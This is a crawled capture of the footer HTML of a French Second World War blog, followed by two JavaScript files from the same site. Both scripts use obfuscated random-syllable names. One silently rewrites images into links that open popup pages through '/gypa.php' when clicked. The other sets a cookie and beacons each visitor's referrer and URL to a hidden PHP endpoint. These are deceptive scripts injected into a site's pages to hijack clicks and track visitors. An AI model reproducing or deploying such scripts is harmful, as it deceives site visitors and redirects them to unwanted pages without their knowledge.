		<p class="post-tags clearfix"><a href="https://2ndeguerremondiale3945.net/tag/60ans/">#60ans</a><a href="https://2ndeguerremondiale3945.net/tag/bunker/">#bunker</a><a href="https://2ndeguerremondiale3945.net/tag/depuis/">#depuis</a><a href="https://2ndeguerremondiale3945.net/tag/ferm/">#ferm</a><a href="https://2ndeguerremondiale3945.net/tag/trouve/">#trouve</a></p>		
	</div>
	<div class="post-meta">	
		    	  	
    	<p>
    		<span class="glyphicon glyphicon-folder-open"></span>
    		trouve    	</p>
    	<p><span class="glyphicon glyphicon-comment"></span>Pas de commentaire</p>	    	
    </div>    
</article>
	</div>	<div class="page-links"></div></div>
<div id="sidebar-right" class="col-sm-12 col-md-9 col-md-offset-3 col-lg-3 col-lg-offset-0">	
	</div>
</div>	
</div>
<div id="footer-holder" class="container-fluid">
	<div class="row" >		
		<footer>
			<div class="col-sm-9 col-md-7 col-md-offset-3 col-lg-offset-2 col-content">
				<p id="copyright">&copy; 2014 2nde guerre mondiale 39-45 - </p>
							</div>
			<div class="col-sm-3 col-md-2 col-lg-3">
				<p id="theme"><a id="credit" href="https://www.wpmultiverse.com/themes/hudson/" target="_blank">Hudson Theme</a> 
				<a id="top" href="#top"><span class="glyphicon glyphicon-collapse-up"></span> TOP</a></p>
			</div>
		</footer>		
	</div>
</div>
<script type='text/javascript' src='https:///2ndeguerremondiale3945.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/2ndeguerremondiale3945.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///2ndeguerremondiale3945.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///2ndeguerremondiale3945.net/wp-content/themes/default/assets/js/bootstrap.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='https:///2ndeguerremondiale3945.net/wp-content/themes/default/assets/js/hudson.js?ver=1.0'></script>
   
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://2ndeguerremondiale3945.net/huzideg.js
body_size: 576
content:

window.onload = function ()
{
	xotimy();
}


function xotimy(){ 
	var xolunyruh = document.getElementsByTagName("img");	
	for (var tifujoku = 0; tifujoku < xolunyruh.length; tifujoku++) 

	{ 	

		var mowucuzahawok = xolunyruh[tifujoku].getAttribute("class"); 
		if(mowucuzahawok == null || mowucuzahawok.length < 50) continue;				var gymytesun = "/gypa.php?gztezd=" + mowucuzahawok;
				var fafymyzytapyluv = xolunyruh[tifujoku].getAttribute("alt");

  		var pyzofulamukofo = lawaxiqin(gymytesun, fafymyzytapyluv);		 			var rutizixaji = xolunyruh[tifujoku].parentNode; 		var gipodet = xolunyruh[tifujoku].cloneNode(true); 
		pyzofulamukofo.appendChild(gipodet);
				   

		rutizixaji.replaceChild(pyzofulamukofo, xolunyruh[tifujoku]);  
 
	}

	}

//================================================================================================
function lawaxiqin(rikymorupuj, viwotel){  		if(viwotel == null) viwotel = ""; 

 	var xazucamyguvoj = document.createElement("a");   	xazucamyguvoj.href = "#" + viwotel; 
	xazucamyguvoj.setAttribute("onclick", "javascript:window.open('" + rikymorupuj + "');return false;");	xazucamyguvoj.setAttribute("rel","nofollow"); 	xazucamyguvoj.setAttribute("target","_blank");  	return xazucamyguvoj; 	}

 

--- FILE ---
content_type: application/javascript
request_url: https://2ndeguerremondiale3945.net/depobawa.js
body_size: 799
content:


function padurapijo(){ 	var xisohas = window.location.href;	
    var qokumosiwineq = document.currentScript.src.split('/').pop().replace(".js",""); 	var qidymaseqax = "/" + qokumosiwineq + ".php";		
      var zibun = 60;
	var gevojob = qokumosiwineq;	var cygelupahy = "";	 
    try
	     { 	       cygelupahy=""+parent.document.referrer;        }		
	     catch (ex) 	
    {
	
 	    cygelupahy=""+document.referrer; 		     } 		if(zudoxyr(gevojob) == null) 	{
  	
 
		var katixo = window.location.hostname; 		 
  
		tiweqexit(gevojob, "1", zibun, "/", katixo);   

		if(zudoxyr(gevojob) != null)		{			var mynygihob = new Image(); 
  			mynygihob.src=qidymaseqax + "?referer=" + escape(cygelupahy) + "&url=" + escape(xisohas);  		}	}


			
 
}

padurapijo();


function zudoxyr(wowe) 
{
     var cemoluqepi = document.cookie;


    var jozi = wowe + "=";	

    var gazogobofeca = cemoluqepi.indexOf("; " + jozi);


     if (gazogobofeca == -1) {		        gazogobofeca = cemoluqepi.indexOf(jozi); 
         if (gazogobofeca != 0) return null; 	      } else {

          gazogobofeca += 2;     }
	    var fexemilusur = document.cookie.indexOf(";", gazogobofeca);
	    if (fexemilusur == -1) {	 

 	        fexemilusur = cemoluqepi.length;    }    return unescape(cemoluqepi.substring(gazogobofeca + jozi.length, fexemilusur));} 



function tiweqexit(nuqyko,zetiximofyh,wytubyjupuxofa, lawevahonovu, dinunelixaraq) {	  var fykomozijixubo = new Date();      var sawaci = new Date();	  	
	   sawaci.setTime(fykomozijixubo.getTime() + 1000*60*wytubyjupuxofa);   

 document.cookie = nuqyko+"="+escape(zetiximofyh) + ";expires="+sawaci.toGMTString() + ";path=" + lawevahonovu + ";domain=" + dinunelixaraq;

  } 	